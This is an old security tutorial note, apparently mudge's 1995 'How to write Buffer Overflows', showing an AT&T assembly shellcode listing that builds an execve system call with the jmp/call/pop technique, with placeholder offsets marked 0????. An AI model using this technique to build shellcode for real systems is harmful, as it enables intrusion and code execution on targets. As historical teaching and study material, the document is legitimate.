 How to write Buffer Overflows

This is really rough, and some of it is not needed. I wrote this as a reminder note to myself as I really didn't want to look at any more AT&T assembly again for a while and was afraid I would forget what I had done. If you are an old assembly guru then you might scoff at some of this... oh well, it works and that's a hack in itself.

-by mudge@l0pht.com 10/20/95

movl %esp,%ebp
xorl %eax,%eax # we added this
jmp 0x???? # we added this
popl %esi # we added this
popl %ecx # we added this
movl $0x????,0xfffffff5(%ebp)
movl $0x0,0xfffffffc(%ebp)
pushl $0x0
leal 0xfffffffc(%ebp),%eax # we changed this
pushl %eax
pushl $0x????
leal 0x3b,%eax
pushl %ecx # we added this
lcall 0x7,0x0
call 0x???? # we added this